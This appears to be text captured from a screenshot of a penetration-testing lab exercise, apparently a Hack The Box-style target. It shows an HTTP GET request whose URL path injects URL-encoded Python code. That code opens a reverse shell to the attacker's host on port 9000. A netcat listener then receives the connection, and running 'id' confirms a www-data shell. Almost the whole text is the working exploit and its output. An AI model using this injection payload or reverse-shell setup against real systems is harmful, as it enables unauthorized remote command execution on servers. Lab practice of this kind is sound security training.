 Request
Raw Headers Hex
1 GET
/'%3bimport%20socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect
(("10.10.14.81",9000))%3bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bp%3d
subprocess.call(["/bin/sh","-i"])%3b' HTTP/1.1
2 Host: 10.10.10.168:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Tue, 05 May 2020 18:41:06
10 Cache-Control: max-age=0
11 Content-Length: 0
root@kali: ~
File Actions Edit View Help
root@kali:~# nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.10.168] 58808
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$